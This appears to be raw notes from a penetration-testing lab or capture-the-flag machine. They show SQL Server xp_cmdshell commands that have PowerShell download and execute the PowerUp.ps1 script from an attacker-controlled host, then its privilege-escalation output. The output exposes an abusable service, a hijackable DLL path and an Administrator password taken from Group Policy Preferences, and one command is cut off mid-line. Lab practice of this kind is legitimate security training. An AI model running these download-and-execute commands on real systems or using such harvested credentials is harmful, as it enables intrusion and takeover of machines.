 5 1 17763 134
Worked:
SQL> exec xp_cmdshell 'powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.14.19:8000/PowerUp.ps1\") ; Invoke-AllChecks '
SQL> exec xp_cmdshell 'powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.14.19:8000/PowerUp.ps1\",\"C:\Users\Public\Downloads\Pow
output
--------------------------------------------------------------------------------------------------------------------------------
NULL
[*] Running Invoke-AllChecks
NULL
NULL
[*] Checking if user is in a local group with administrative privileges...
NULL
NULL
[*] Checking for unquoted service paths...
NULL
NULL
[*] Checking service executable and argument permissions...
NULL
NULL
[*] Checking service permissions...
NULL
NULL
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
NULL
NULL
NULL
NULL
NULL
[*] Checking %PATH% for potentially hijackable DLL locations...
NULL
NULL
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
NULL
NULL
NULL
NULL
NULL
[*] Checking for AlwaysInstallElevated registry key...
NULL
NULL
[*] Checking for Autologon credentials in registry...
NULL
NULL
[*] Checking for modifidable registry autoruns and configs...
NULL
NULL
[*] Checking for modifiable schtask files/configs...
NULL
NULL
[*] Checking for unattended install files...
NULL
NULL
UnattendPath : C:\Windows\Panther\Unattend.xml
NULL
NULL
NULL
NULL
NULL
[*] Checking for encrypted web.config strings...
NULL
NULL
[*] Checking for encrypted application pool and virtual directory passwords...
NULL
NULL
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
NULL
NULL
NULL
NULL
[*] Checking for cached Group Policy Preferences .xml files....
NULL
NULL
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
NULL
NULL
NULL